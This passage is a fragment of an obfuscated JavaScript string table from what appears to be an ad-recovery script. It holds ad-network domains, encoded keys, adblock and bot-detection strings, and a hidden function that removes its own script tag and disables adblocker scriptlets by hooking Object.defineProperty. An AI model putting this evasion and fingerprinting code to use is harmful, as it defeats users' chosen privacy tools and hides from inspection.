r-added','<length>|<percentage>','ad-stir.com','<percentage>|<length>','mmctsvc.com','toSetString','getParameter','userAgent','Expect\x20an\x20apostrophe','_grecaptcha_ready','name','FeatureFunction','findLast','tcString','split','lookupOffset','ACK','ids','fill','slotResponseReceived','side_ad','api.receptivity.io','default|menu|tooltip|sheet|none','xlink:href','slot','admz','reserved2Output','cssWideKeywordsSyntax','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','versions','firefox','setRequestHeader','<color>','opacity','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','auto-add|add(\x20<integer>\x20)|<integer>','calc(\x20<calc-sum>\x20)','contain|none|auto','HTMLElement_title','Percentage','<\x27block-size\x27>','<page-selector-list>','rightComparison','connatix.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','gpt-nextmillennium','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','readable','<length-percentage>','consumeUntilLeftCurlyBracket','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','Identifier\x20or\x20asterisk\x20is\x20expected','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','alpha|luminance|match-source','url','<pseudo-page>+|<ident>\x20<pseudo-page>*','updateCursors','Unknown\x20type:\x20','append','getAdUnitPath','__webdriver_evaluate','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','inherit','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','MSG_ACK_VISIBLE','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','percentage-token','url(','<length>\x20<length>?','HTMLMetaElement_content','[<predefined-rgb-params>|<xyz-params>]','HTMLSourceElement_src','samesite','hooking\x20started\x20without\x20preframe\x20hooking','<\x27border-style\x27>','adform.net','getElementsByClassName','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','SharedStorageWorklet','setPAAPIConfigForGPT','gpt-ima-adshield','link[rel=\x22stylesheet\x22][href*=\x22','lr-tb|rl-tb|tb-rl|lr|rl|tb','insertAfter','/dbm/ad','application/json','Click','break-walk','copy','unknown','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','fuseplatform.net','reserved1Input','tokenCount','<counter-style>|<string>|none','!self','window.external\x20is\x20undefined','XMLHttpRequest_response','d2VneWpwenV4MzhxMmE5dm1pZm90','Comment','insertAdjacentElement','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<bg-clip>#','<\x27margin-inline-end\x27>','isVisibleContent','translateY(\x20<length-percentage>\x20)','thenStack','allowInterstitial','plainchicken.com','[csstree-match]\x20BREAK\x20after\x20','\x22\x20as-key=\x22','<\x27max-height\x27>','auto|text|none|contain|all','eventName','rest','__webdriver_script_func','minutemedia-prebid.com','raider.io','<\x27align-content\x27>\x20<\x27justify-content\x27>?','channel','<keyframes-name>','as_inventory_id','custom','validate','[auto|<length-percentage>]{1,4}','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','coachjs','enliple','windowExternal','errArgs','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','capture','alert','meta[name=\x22','__as_rej','urlRegex','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','/gampad/ads','Element_setAttributeNS','<url>+','HTMLAnchorElement_origin','CSSMozDocumentRule','next','context','(function(){','osano_','safari','innovid.com','none|proximity|mandatory','right','Forward\x20report\x20url\x20to\x20engineers','<repeat-style>#','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','meta[http-equiv=\x22Content-Security-Policy\x22]','<geometry-box>#','nhn','blocked','recovery','Combinator','4372eqqXah','meta[name=\x22as-tester-handler-added\x22]','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','setAttribute','gpt-enliple','/pcs/activeview?','HTMLAnchorElement_hostname','https://consent.sunderlandecho.com','HTMLTableCaptionElement','compareByOriginalPositions','webcontentassessor.com','MediaSettingsRange','productSub','rch','[restore-rejections]\x20restoreDeferredRejections__nonadblock','flux.jp','secure','__prehooked',',\x20width:\x20','gpt-tdn','consentmanager.net','MessageEvent_origin','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','visible','<span\x20id=\x22banner-','navigator.productSub\x20is\x20undefined','hasFocus','`\x20has\x20no\x20known\x20descriptors','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','StyleSheet','quizlet.com','<single-animation-composition>#','[contain|none|auto]{1,2}','width','prebid','yellowblue.io','location','tag','yahoo-mail-v1','display\x20none\x20excluding\x20pro','visibility','pbjsList','1028934dWDwhT','neoera-cdn.relevant-digital.com','im-apps.net','richaudience.com','safeframe.googlesyndication.com','isParentsDisplayNone','the-ozone-project.com','Brackets','Missed\x20`structure`\x20field\x20in\x20`','HTMLScriptElement','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','logs','attributionSrc','$chrome_asyncScriptInfo','Number\x20sign\x20is\x20not\x20allowed','HTMLIFrameElement_contentDocument','not_blocking_ads','httpOnly','Element_ariaLabel','isEncodedId','JSON_stringify','removeChild','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','4dex.io','delay','replace','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','_sourceRoot','PerformanceResourceTiming','unhandled\x20exception','`\x20should\x20not\x20contain\x20a\x20prelude','AddMatchOnce','addModule','__as_xhr_open_args','insertAdjacentHTML','size','callPhantom','boundingClientRect','as_json_modifier','getCategoryExclusions','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','from','replaceState','devicePixelRatio','sourceMap','action','gpt-vuukle','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','brave','connectad.io','r\x20script\x20executed\x20more\x20than\x20once','parseValue','cap','pageview_id','iterations','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','gpt-firstimpression','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','features','xhr','visible|hidden','window.top._df.t','skin_wrapper','partitioned','Block','sources','publisher1st.com','block|inline|x|y','indexOf','originalHostname','configIndex','visible|hidden|collapse','setTimeout','NmFreWhvcjgwbTM3c2xmdzF2eHA=','loaded','Failed\x20to\x20detect\x20gpt\x20fetch','\x5c$&','isGecko','brainlyads.com','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','papi','MediaQuery','start|end|center|justify|distribute','<\x27inset-inline-start\x27>','refinery89.com','[INVENTORY]\x20found\x20visible\x20','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','getTime','adhesion','MessageEvent','detect','lvmax','throw\x20new\x20Error();','aditude.io','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','lvh','syntaxStack','peek','protectUrlContext','<single-animation-direction>#','doubleclick\x5c.net','adpushup.com','https://cmp.osano.com','<counter-style-name>|symbols(\x20)','option\x20sameSite\x20is\x20invalid',';\x20Domain=',';\x20Max-Age=','pop','At-rule\x20`@','leave','[[<integer>|infinite]{2}]#|auto','LayerList','Wrong\x20node\x20type\x20`','blur(\x20<length>\x20)','flags','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','hue-rotate(\x20<angle>\x20)','getAtrulePrelude','getLastListNode','always|[anchors-valid||anchors-visible||no-overflow]','fromCodePoint','none|<length>','auto|none|preserve-parent-color','adthrive','start|center|end|baseline|stretch','body','onreadystatechange','<\x27margin-left\x27>{1,2}','recovery_adm_click_ar','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','ins','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','initial','timeZone','char\x20must\x20be\x20length\x201','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','Document_cookie','ZWhvcg==','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','Layer','scrollY','https://cmp.computerbild.de','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','Expect\x20a\x20number','findWsEnd','MSG_SYN_URG','map','flow|flow-root|table|flex|grid|ruby','<length-percentage>&&hanging?&&each-line?','gpt-anymind','ACK_VISIBLE','$1\x20\x20\x20','skip-node','<mask-layer>#','scheme','Terminate\x20-\x20not\x20apply','__selenium_unwrapped','Boolean','<family-name>','auto|touch','external','cpmstar.com','grad','uidapi.com','https://googleads.g.doubleclick.net/pagead/ads','ad-','match.rundsp.com','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','dvh','none|[crop||cross]','CDC','hookWindowProperty\x20Error:\x20','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','insertData','indiatimes.com','dotomi.com','<\x27flex-basis\x27>','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','scrollBy','Counter','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','auto|loose|normal|strict|anywhere','readyState','lijit.com','duration','done','[block|inline|x|y]#','logs-partners.coupang.com','<\x27margin-inline\x27>','ApplePayError','content_ad','startLine','opr','getType','a-mo.net','lookupNonWSType','replaceChild','recoverAds','no-limit|<integer>','before','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','baseline|sub|super|<svg-length>','[discretionary-ligatures|no-discretionary-ligatures]','dXl5aw==','slice|clone','self','kumo.network-n.com','raptive','Identifier\x20\x22','vendor','opera','reduceRight','microad.jp','JSON_parse','localhost|dable\x5c.io','SVGElement','index','bricks-co.com','none|path(\x20<string>\x20)','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','ad-unit','selenium-evaluate','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','prompt','https://ssb-global.smartadserver.com/api/bid','adblock_circumvent_score','element\x20display\x20none\x20important','leaderboard','none|[first||[force-end|allow-end]||last]','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','[diagonal-fractions|stacked-fractions]','[<type-selector>?\x20<subclass-selector>*]!','block','TBL','leftComparison','Function','<media-not>|<media-and>|<media-in-parens>','toggle','HTMLIFrameElement_name','target','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','syntax','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','reserved1','adingo','clickio.com','extra','ric','px-cloud.net','getContext','gpt-publisher','every','HTMLTableRowElement','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','windowSize','middle','eachMapping','script_onerror','360yield.com','all|<custom-ident>','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','isChannelConnected','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','return','WhiteSpace','.end','<time>#','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','<\x27align-self\x27>\x20<\x27justify-self\x27>?','HTMLTableSectionElement','flatMap','iframe','eof','Vertical\x20line\x20is\x20expected','break','otSDKStub','data-target','banner_ad','Terminate\x20-\x20memory\x20limit\x20threshold','Document_querySelector','HTMLTableColElement','true','auto?\x20[none|<length>]','HTMLIFrameElement_contentWindow','bored_panda_events','IVT\x20detection\x20failed','as_domain','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','fetchLater','values','eventSampleRatio','getWriter','<\x27align-items\x27>\x20<\x27justify-items\x27>?','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','defaultView','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','setIsTcfNeeded','Raw','Expect\x20`','akamaized.net','ads-partners.coupang.com','enabled','\x20\x20\x20\x20','Unknown\x20feature\x20','https://c.html-load.com','[<length-percentage>|top|center|bottom]#','flat','webgl','xyz|xyz-d50|xyz-d65','https://securepubads.g.doubleclick.net/gampad/ads','undefined','fxios/','que','players','newcastleworld.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','child|young|old','parentElement','cultureg','clear','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','cqb','ayads.co','[none|<keyframes-name>]#','<color>&&<color-stop-angle>?','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','urlParse','toPrimitive','Function.prototype.bind\x20is\x20undefined','encode','in2w_key','auto|avoid','floor','<box>|margin-box','wechat','innerHTML','DocumentFragment_getElementById','noopener','qrscanner.net','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','ad.as.amanad.adtdp.com','sleipnir/','auto|balance','border-box|padding-box|content-box','<pseudo-element-selector>\x20<pseudo-class-selector>*','media-amazon.com','none|<angle>|[x|y|z|<number>{3}]&&<angle>','[pack|next]||[definite-first|ordered]','<url>\x20<decibel>?|none','<html','bydata.com','generic','form','<paint>','[from-image||<resolution>]&&snap?','Url\x20or\x20Function\x20is\x20expected','grayscale(\x20<number-percentage>\x20)','videostep.com','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','[data-ad-client]','auto|start|end|left|right|center|justify','root','innerText','<\x27flex-grow\x27>','reserved1Output','<html><head></head><body></body></html>','XMLHttpRequest_responseType','DOMContentLoaded','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','/media/vpaid-display/iframe.html','getSlots','[shorter|longer|increasing|decreasing]\x20hue','appendChild','Zm1qeA==','none|<position-area>','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','https://prebid.cootlogix.com/prebid/multi/','gpt-highfivve','stringify','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<\x27border-bottom-left-radius\x27>','isVisibleDocument','mozInnerScreenX','isVisibleNode','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','response','\x22],[class*=\x22','el.quizlet.com','throw','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','getVersion','argument\x20val\x20is\x20invalid','<media-in-parens>\x20[or\x20<media-in-parens>]+','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','TypeSelector','fromSetString','adUnitPath','admanmedia.com','[<page-selector>#]?','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','priority','charCode','confirm','<angle>|<percentage>','window.top.confiant.services().onASTAdLoad','normal|reset|<number>|<percentage>','INVENTORY_FRAME','wrap|none','<compositing-operator>#','selector(\x20<complex-selector>\x20)','https://prg.smartadserver.com/prebid/v1','escape','none|vertical-to-horizontal','mediarithmics.com','rotate(\x20[<angle>|<zero>]\x20)','description','normal|[<number>\x20<integer>?]','whale','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','auto|wrap|nowrap','trvdp.com','none|<single-transition-property>#','<angle>','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','\x0a\x20\x20--------','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','normal|[light|dark|<custom-ident>]+&&only?','documentElement','isInIframe','top|bottom|block-start|block-end|inline-start|inline-end','impactify.media','117070yxNxvv','edinburghnews.scotsman.com','lvmin','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','adingo.jp','ChromeDriverw','lineItemId','gacraft.jp','link','btoa','auto|never|always','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','randomUUID','sn_ad_label_','sepia(\x20<number-percentage>\x20)','Apple','freestar','_top','\x0a\x20\x20\x20value:\x20','isVisibleElement','cef','leboncoin.fr','hardwareConcurrency','window','auto|after','import','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','whatcardev.haymarket.com','rfihub.com','memoryLimitThreshold','getElementsByTagName','<ident>|<function-token>\x20<any-value>\x20)','intervalId','<absolute-size>|<relative-size>|<length-percentage>','read-only|read-write|write-only','_map','anonymous','tokenize','<display-outside>?&&[flow|flow-root]?&&list-item','startsWith','<shape-box>|fill-box|stroke-box|view-box','-ad','snigel-','function\x20','window.Notification\x20is\x20undefined','!important','function','shouldRecover','class\x20extends\x20self.XMLHttpRequest','clone','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','analytics','import(\x27','criteo.com','ads-refinery89.adhese.com','<combinator>?\x20<complex-selector>','rotateY(\x20[<angle>|<zero>]\x20)','Identifier,\x20string\x20or\x20comma\x20is\x20expected','advertisement__label','port2','aXRoYw==','getAdserverTargeting','none|manual|auto','is_limited_ads','<line-width>{1,4}','pipeThrough','sectionChange','<div\x20class=\x22','comma-token','stickyads','navigator.permissions\x20is\x20undefined','eWJmcQ==','Mismatch','frames','findValueFragments','Value','<urange>#','repeat|no-repeat|space|round','Active\x20auto\x20recovery:\x20index\x20','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button',';\x20Priority=Low','none','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','nexx360.io','isVisibleIframe','none|<custom-ident>+','webkitSpeechGrammar','DeclarationList','contentDocument','Expected\x20','<complex-real-selector>#','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','charCodeAt','_names','airtory.com','isEncodedUrl','timestamp','adcontainer','when','copyScriptElement','acceptableAdsBait','matched','CefSharp','/cou/iframe','N/A','https://consent.newcastleworld.com','ssmas','static.criteo.net','exec','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','enjgioijew','normal|<length-percentage>','<\x27border-top-width\x27>','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','gptFetch','findAllFragments','setTargetingForGPTAsync','https://fastlane.rubiconproject.com/a/api/fastlane.json','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<box>|border|text','appconsent.io','cos(\x20<calc-sum>\x20)','Document','credentials','<length>','/container.html','a-mx.com','prev','api.adiostech.com','[<container-name>]?\x20<container-condition>','(E2)\x20Invalid\x20protect\x20url:\x20','<line-width>','\x22\x20is\x20expected','\x0a\x20\x20syntax:\x20','getOwnPropertyNames','\x20node\x20type','has','Failed\x20to\x20detect\x20bot:','ignoreInvalidMapping','descriptors','_skipValidation','Proxy','tb|rl|bt|lr',')-token','smartadserver.com','protectCss','normalize','getPrototypeOf','.getAdserverTargeting','[<box>|border|padding|content]#','dogdrip.net','Element_getElementsByClassName','compareByGeneratedPositionsDeflatedNoLine','computeSourceURL','getAtruleDescriptor','as_logs','config','as_inventory_frame_listener_adder','sn-','sddan.com','ups.analytics.yahoo.com','127392kbxVIf','ddg/','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','https://t.html-load.com','cqmax','max(\x20<calc-sum>#\x20)','nextSibling','marker-start','v4ac1eiZr0','protocol','unsafe|safe',';\x20HttpOnly','\x20|\x20','gpt-rubicon','direction','kargo-','https://consent.edinburghnews.scotsman.com','keepalive','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','getAtrule','adshield-native','getClickUrl','auto|fixed','63eTCEMk','addType_','northernirelandworld.com','documentFocus','<\x27border-top-color\x27>{1,2}','insurads.com','normal|compact','attributes','initInventoryFrame','geoedge.be','HTML','https://img-load.com','snigel','content|fixed','general-enclosed','<wq-name>|<ns-prefix>?\x20\x27*\x27','Symbol','?as-revalidator=','Element_attributes','https://report.ad-shield.cc/','rcap','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','platform','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','msie','mfadsrvr.com','getWindowId','cookieless-data.com','getOutOfPage',';\x20Priority=High','<\x27margin-left\x27>','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','space-between|space-around|space-evenly|stretch','smartyads.com','data-ignore',';\x20Partitioned','OWptYW53eXF4MHM1NHp1dG82aA==','resource','none|<image>|<mask-source>','EventTarget_removeEventListener','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','auto|smooth','clientWidth','HyphenMinus\x20is\x20expected','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','getComputedStyle','adClosed','XMLHttpRequest_status','<\x27inset-block-end\x27>','return\x20this','isVisible','<!--','isSafari','Blocked\x20','property','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','AtruleDescriptor','cWJ1dw==','hadronid.net','Window_fetchLater','auto|<time>','lookupType','callback','readystatechange','none|<integer>','__driver_evaluate','lines','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','intersectionRect','defineSlot','add|subtract|intersect|exclude','normal|<percentage>','atrulePrelude','data-src','encodedBodySize','jump-start|jump-end|jump-none|jump-both|start|end','https://','onParseError','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<string>|<image>|<custom-ident>','__webdriverFunc','dvi','publift','default|none','IFrame','keepOriginalAcceptableAds','getProperty','adlib','vmin','[<length-percentage>|left|center|right]#','plugins','<font-weight-absolute>{1,2}','querySelect